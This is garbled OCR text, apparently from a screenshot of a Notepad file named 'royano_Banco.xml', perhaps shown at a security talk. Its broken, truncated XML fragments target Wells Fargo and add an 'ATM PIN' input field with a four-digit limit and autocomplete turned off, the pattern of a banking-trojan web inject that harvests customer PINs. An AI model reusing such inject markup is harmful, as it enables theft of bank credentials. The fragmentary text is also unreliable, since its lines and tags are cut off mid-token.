 royano_Banco.xml: Bloc de notas
Edición Formato Ver Ayuda
version="1.0" encoding="windows-1251" ?>
ellsfargo"
="name=userid autocomplete='off'></DIV>"
LABEL for=userid>ATM PIN</LABEL>:<BR><SPAN
mozcloak'><INPUT id=pin tabIndex=2 maxLength=4
assword size=4 name=pin
mplete='off'></SPAN></DIV>
"alt=Go"
"pin"
"
="d"
DEFCON
XX